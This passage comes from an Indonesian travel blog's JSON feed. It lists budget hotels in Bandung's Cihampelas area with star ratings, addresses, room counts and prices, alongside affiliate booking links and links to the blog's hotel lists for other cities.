Afrika\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nZodiak Kebonjati\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nZodiak Taurus Paskal Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi anda yang memerlukan Daftar Hotel dan Penginapan Murah di kota lainnya, silakan anda lihat saja di bawah ini:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/01\/penginapan-hotel-murah-di-surabaya.html\" target=\"_blank\"\u003EHotel Murah di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/penginapan-hotel-murah-di-bogor.html\" target=\"_blank\"\u003EHotel Murah di Bogor\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/01\/hotel-murah-di-bali.html\" target=\"_blank\"\u003EHotel Murah di Bali\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/03\/penginapan-hotel-murah-di-lombok.html\" target=\"_blank\"\u003EHotel Murah di Lombok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/05\/penginapan-hotel-murah-di-puncak.html\" target=\"_blank\"\u003EHotel Murah di Puncak\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/05\/hotel-dan-penginapan-murah-di.html\" target=\"_blank\"\u003EHotel Murah di Pangandaran\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/11\/penginapan-hotel-murah-di-jakarta.html\" target=\"_blank\"\u003EHotel Murah di Jakarta\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/03\/daftar-hotel-di-lombok.html\" target=\"_blank\"\u003EHotel di Lombok\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/daftar-hotel-di-garut-jawa-barat.html\" target=\"_blank\"\u003EHotel di Garut\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/daftar-hotel-di-bali.html\" target=\"_blank\"\u003EHotel di Bali\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/12\/daftar-hotel-di-medan.html\" target=\"_blank\"\u003EHotel di Medan\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/12\/daftar-hotel-di-padang.html\" target=\"_blank\"\u003EHotel di Padang\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/daftar-hotel-di-yogyakarta-jogja.html\" target=\"_blank\"\u003EHotel di Yogyakarta\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/09\/daftar-nama-hotel-di-surabaya.html\" target=\"_blank\"\u003EHotel di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/penginapan-hotel-murah-di-bogor.html\" target=\"_blank\"\u003EHotel di Bogor\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/09\/daftar-hotel-di-pantai-kuta-bali.html\" target=\"_blank\"\u003EHotel di Kuta Bali\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/hotel-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel di Seminyak\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKami berharap tulisan ini bisa menjadi sebuah informasi yang berguna,dan para turis yang berkunjung ke Bandung tidak kesulitan dalam mendapatkan sebuah Hotel dan Penginapan Murah di Bandung, yang tentu saja merupakan sebuah tempat menginap yang nyaman serta aman.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/5281476351126492000\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/5281476351126492000","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/5281476351126492000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/5281476351126492000"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2014\/03\/penginapan-hotel-murah-di-bandung.html","title":"Penginapan dan Hotel Murah di Bandung"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgPgFywfYmRO9uZmodhm9A9jDlPKhT9Tg3oPPdmBwr_MjuFxcUCDsU3h5HL69GRLsd5xSryErOwR2DUygTUwf7sexGIRW2Q5C9o6cWMDkEqhu4Rnd726MbqNXwWkefW1UZ72LuD_6OZc\/s72-c\/Penginapan+di+Bandung.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-7110872927527096704"},"published":{"$t":"2019-03-23T12:33:00.004+07:00"},"updated":{"$t":"2019-03-23T12:33:47.670+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Bandung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Murah di Bandung"}],"title":{"type":"text","$t":"Penginapan dan Hotel Murah di Cihampelas Bandung"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLwXpzhlsMTS-2GEcOHml0Dahcn5cn77llMvS9D61pOgzUR3eNpU23rXO8EHMDiCd_LPsdGpS37MxRjPuJLiQ-9cj_krHrnp4P-nF7_SC5GYMbAva6ZGpS7IbOGgCvG76BmDJaBEYEjyQ\/s1600\/hotel+murah+di+cihampelas+bandung.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLwXpzhlsMTS-2GEcOHml0Dahcn5cn77llMvS9D61pOgzUR3eNpU23rXO8EHMDiCd_LPsdGpS37MxRjPuJLiQ-9cj_krHrnp4P-nF7_SC5GYMbAva6ZGpS7IbOGgCvG76BmDJaBEYEjyQ\/s320\/hotel+murah+di+cihampelas+bandung.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVWHdTQuHO0lXe3_hDjor-4PeuhA_jFfcPwCIyjX3KWhhWQCQYI0onEhpM7njIz-ZNtpSFFUvVElRxlWgl5LxkYrwOS52Cup_DShrF0IklLAmIfUMhwMFSTkTgrRovpTIfnMTL3obpoDw\/s1600\/hotel+murah+di+cihampelas+bandung1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVWHdTQuHO0lXe3_hDjor-4PeuhA_jFfcPwCIyjX3KWhhWQCQYI0onEhpM7njIz-ZNtpSFFUvVElRxlWgl5LxkYrwOS52Cup_DShrF0IklLAmIfUMhwMFSTkTgrRovpTIfnMTL3obpoDw\/s320\/hotel+murah+di+cihampelas+bandung1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGeT3mhWUnGWSgM3kW17AXTRT5JZYO62x_TDTeG3-ghwgllgo789OXnnSmGb8MK8yDvAG0EQpMJg0oyjwPSuiXcbCPMu66voqHXM6rjW7uSRTjWzTFRoVlkQm5Xq5koQ1rHJF4WwSdEDc\/s1600\/hotel+murah+di+cihampelas+bandung10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGeT3mhWUnGWSgM3kW17AXTRT5JZYO62x_TDTeG3-ghwgllgo789OXnnSmGb8MK8yDvAG0EQpMJg0oyjwPSuiXcbCPMu66voqHXM6rjW7uSRTjWzTFRoVlkQm5Xq5koQ1rHJF4WwSdEDc\/s320\/hotel+murah+di+cihampelas+bandung10.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlcw3Kw6Qxx0kp_PRDG6QyqgJ1_7_OWes4fpMPGMFIxOmZGCM9f27zPjQR2azc2O1_I4ITfOnvsNes6Rvm8lkue3lzlKaJMtvVico_oqG9h5PG6Imn4VmhLnNTa7UlGBTXxrOW6O0LJwY\/s1600\/hotel+murah+di+cihampelas+bandung2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlcw3Kw6Qxx0kp_PRDG6QyqgJ1_7_OWes4fpMPGMFIxOmZGCM9f27zPjQR2azc2O1_I4ITfOnvsNes6Rvm8lkue3lzlKaJMtvVico_oqG9h5PG6Imn4VmhLnNTa7UlGBTXxrOW6O0LJwY\/s320\/hotel+murah+di+cihampelas+bandung2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg8usAALq3gPBOrsGc-J6oYkCgLqLe01SQknwO6UXzSBdRAjUsIWgYyOB7tKz-pUH5pH_xuJevr6b9iKIvo75YmcU7KJSFajGYMzIwt7c8XtaT2PLxM-kDkTKA6tDy35Q2hvVOHgBjFWw\/s1600\/hotel+murah+di+cihampelas+bandung3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg8usAALq3gPBOrsGc-J6oYkCgLqLe01SQknwO6UXzSBdRAjUsIWgYyOB7tKz-pUH5pH_xuJevr6b9iKIvo75YmcU7KJSFajGYMzIwt7c8XtaT2PLxM-kDkTKA6tDy35Q2hvVOHgBjFWw\/s320\/hotel+murah+di+cihampelas+bandung3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOWBJt5NCdH5ohAT462Qm4CPPXe7DhyphenhyphenzUDjzBkjnhAMZeRrhKzEgE6_Uas7HIctqE6RYTmi7kF5-rQTD6Q2Hikb-lA5sao5p_8bXU6g0wS0VO9y2rEr_Z9qrUNsdq3gyEOJqKN23gecJo\/s1600\/hotel+murah+di+cihampelas+bandung4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOWBJt5NCdH5ohAT462Qm4CPPXe7DhyphenhyphenzUDjzBkjnhAMZeRrhKzEgE6_Uas7HIctqE6RYTmi7kF5-rQTD6Q2Hikb-lA5sao5p_8bXU6g0wS0VO9y2rEr_Z9qrUNsdq3gyEOJqKN23gecJo\/s320\/hotel+murah+di+cihampelas+bandung4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZa4hQtG-VETQEAsje6AY_irxaQIFi57w2TNlm0h81OyIO5nY4j0_ayOd_DNkGNbrzMIqauXxd5SWZesdzNWa2qttPlJrTBHLaO0pfDnUqpzfmQg5uJEOxi_6lOV3-DCCAn53stKAyiCI\/s1600\/hotel+murah+di+cihampelas+bandung5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZa4hQtG-VETQEAsje6AY_irxaQIFi57w2TNlm0h81OyIO5nY4j0_ayOd_DNkGNbrzMIqauXxd5SWZesdzNWa2qttPlJrTBHLaO0pfDnUqpzfmQg5uJEOxi_6lOV3-DCCAn53stKAyiCI\/s320\/hotel+murah+di+cihampelas+bandung5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUWv7ywmZOBCPmiS8_Hi1DXcBO8-ncgnTF3MSeCd7UN0mNKmPlbQAIgckThV3hbEDfrX-gf-ji05CjPXDhVEpYScZ4HQpdmeYVJQ0hvMtEVR2l9eWWwgPHUDN3KRVlmSTZAuhImn8PULo\/s1600\/hotel+murah+di+cihampelas+bandung6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUWv7ywmZOBCPmiS8_Hi1DXcBO8-ncgnTF3MSeCd7UN0mNKmPlbQAIgckThV3hbEDfrX-gf-ji05CjPXDhVEpYScZ4HQpdmeYVJQ0hvMtEVR2l9eWWwgPHUDN3KRVlmSTZAuhImn8PULo\/s320\/hotel+murah+di+cihampelas+bandung6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJskQiugq9sXlZSgeOUhR8wjSiQq6AqXgR1c099cmRrTxZjlE3i3HnHoeTomN1rleENzO48YLB-QPmutbaay65PkkNP-NPZiQqcxbaQANyBsSGiFX8nuEVFJgGQGm1FdofC-eaoEvLP9o\/s1600\/hotel+murah+di+cihampelas+bandung7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJskQiugq9sXlZSgeOUhR8wjSiQq6AqXgR1c099cmRrTxZjlE3i3HnHoeTomN1rleENzO48YLB-QPmutbaay65PkkNP-NPZiQqcxbaQANyBsSGiFX8nuEVFJgGQGm1FdofC-eaoEvLP9o\/s320\/hotel+murah+di+cihampelas+bandung7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicr08FUu2VFtN6VOETo_9kxuCtwUueVzTadaecBXHaSDMWtzrjfd9QXZbD7jCy3OqPkegz6B-PNU8_V6b47lrD7PEKNOxej3DrMSSvu0Kolf1mDnIE_xReXDkq8TLnaXUWuouaQxCt7DI\/s1600\/hotel+murah+di+cihampelas+bandung8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicr08FUu2VFtN6VOETo_9kxuCtwUueVzTadaecBXHaSDMWtzrjfd9QXZbD7jCy3OqPkegz6B-PNU8_V6b47lrD7PEKNOxej3DrMSSvu0Kolf1mDnIE_xReXDkq8TLnaXUWuouaQxCt7DI\/s320\/hotel+murah+di+cihampelas+bandung8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0IX2sb_UT6KOZB-KlCArtrLN4eHQPXhq2lzvb7pIKYMWhymB0W00SyufVjpYQLy_kcaEeYFQ8MsU1QVTl0tYI6aVH58Fj9gRTd9Raa_McCSgKVOlo-D5-wHr9o97N0riFJAecd2eHXxM\/s1600\/hotel+murah+di+cihampelas+bandung9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0IX2sb_UT6KOZB-KlCArtrLN4eHQPXhq2lzvb7pIKYMWhymB0W00SyufVjpYQLy_kcaEeYFQ8MsU1QVTl0tYI6aVH58Fj9gRTd9Raa_McCSgKVOlo-D5-wHr9o97N0riFJAecd2eHXxM\/s320\/hotel+murah+di+cihampelas+bandung9.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003EWebsite\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;yang beralamat di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\"\u003Ehttp:\/\/daftarnamahotel.blogspot.com\/\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;,\n akan selalu memberikan data terbaru dan up date tentang Penginapan dan \nHotel yang ada di mana saja, agar memudahkan anda yang ingin booking \nhotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali\n klik di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2016\/06\/website-situs-booking-hotel-online.html\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel Online\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E,\n kita bisa membandingkan harga hotel yang ditawarkan semua travel \npariwisata atau booking hotel online yang ada saat ini, mau pesan di \nAgoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel \nHalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang \nlainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket \npesawat di bawah ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2 class=\"separator\" style=\"clear: both;\"\u003E\nPEMESANAN DAN INFO LENGKAP\u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20di%20Bandung\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EKLIK DISINI\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Murah di Cihampelas umumnya menetapkan tarip diantara 100 ribu sampai kurang lebih Rp.300 ribuan per malam.Bila anda kebetulan akan bermalam di kawasan tersebut, bisa memilih Penginapan dan Hotel Murah di Cihampelas yang datanya akan kami berikan dalam artikel atau informasi yang terbaru ini.\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2016\/01\/daftar-hotel-penginapan-murah-di.html\" target=\"_blank\"\u003EHotel Murah di Bandung\u003C\/a\u003E yang ada di Cihampelas ini memang banyak sekali jumlahnya. Yang tentu saja bisa anda pilih yang sesuai dengan kantong atau keinginan anda.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi yang ikut dalam kegiatan liburan lewat \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/03\/paket-wisata-bandung.html\" target=\"_blank\"\u003EPaket Wisata Bandung\u003C\/a\u003E bisa juga memilih salah sebuah Hotel Murah yang ada di kawasan itu.Karena ketika kita melakukan \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/03\/paket-wisata-bandung.html\" target=\"_blank\"\u003EWisata Bandung\u003C\/a\u003E untuk beberapa hari atau waktu, tentunya butuh sebuah tempat bermalam yang nyaman dan murah.\u003Cbr \/\u003E\u003Cbr \/\u003EKota kembang \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/daftar-nama-hotel-di-bandung.html\" target=\"_blank\"\u003EBandung\u003C\/a\u003E merupakan kota yang terbesar di Jawa Barat, yang tentunya dalam perkembangannya \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/daftar-nama-hotel-di-bandung.html\" target=\"_blank\"\u003EHotel di Bandung\u003C\/a\u003E lebih banyak jumlahnya dari pada Hotel dan Penginapan yang ada di kota lainnya di provinsi ini.Salah satu kawasan atau wilayah yang sarat dengan berdirinya penginapan adalah Kawasan Cihampelas sebuah nama tempat atau jalan yang terkenal di kota ini.\u003Cbr \/\u003E\u003Cbr \/\u003EJalan Cihampelas Bandung merupakan salah daerah tujuan wisata yang banyak menyediakan hotel dan penginapan berbintang. Tempat ini juga merupakan tempat tujuan para wisatawan yang ingin menghabiskan weekend bersama keluarga. Tercatat ada puluhan hotel berbintang yang terletak di Jalan Cihampelas Bandung. Harga pun bervariasi mulai dari harga murah di kisaran seratus ribuan hingga harga enam ratus ribuan.\u003Cbr \/\u003E\u003Cbr \/\u003EDaftar Nama Alamat Harga Hotel Murah di Cihampelas Bandung,Jabar\u003Cbr \/\u003E\u003Cbr \/\u003EElenors Home at Eyckman\u003Cbr \/\u003EHotel Bintang 2\u003Cbr \/\u003EJalan. Professor Eyckman No. 15, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 9\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 158.876,00 – Rp 289.256,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003ERedDoorz @ Erlich Pasir Kaliki\u003Cbr \/\u003EHotel Bintang 3\u003Cbr \/\u003EJl. Erlich No. 7 Pasir Kaliki, Bandung, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 20\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 182.045,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003ERedDoorz near Cihampelas Walk\u003Cbr \/\u003EHotel Bintang 3\u003Cbr \/\u003EJalan Cihampelas, No. 222, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 20\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 197.933,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMine Home Hotel Cihampelas\u003Cbr \/\u003EHotel Bintang 1\u003Cbr \/\u003EJl. Bapa Husen Dalam No. 10, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 21\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 215.145,00 – Rp 248.244,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003EVio Westhoff Managed by Topotels\u003Cbr \/\u003EHotel Bintang 2\u003Cbr \/\u003EJl. Dr. Westhoff No. 33, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 44\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 225.620,00 – Rp 334.711,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003ERedDoorz @ Cipaganti 2\u003Cbr \/\u003EHotel Bintang 3\u003Cbr \/\u003EJalan Professor Eyckman, No. 19-21, Pasteur, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 20\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 231.032,00\u003Cbr \/\u003E\u003Cbr \/\u003ERedDoorz near Rumah Mode\u003Cbr \/\u003EHotel Bintang 3\u003Cbr \/\u003EJl. Cipaganti No. 150-152 Bandung 40131, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 20\u003Cbr \/\u003ERp 98.636,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003EElenor's Home\u003Cbr \/\u003EHotel Bintang 1\u003Cbr 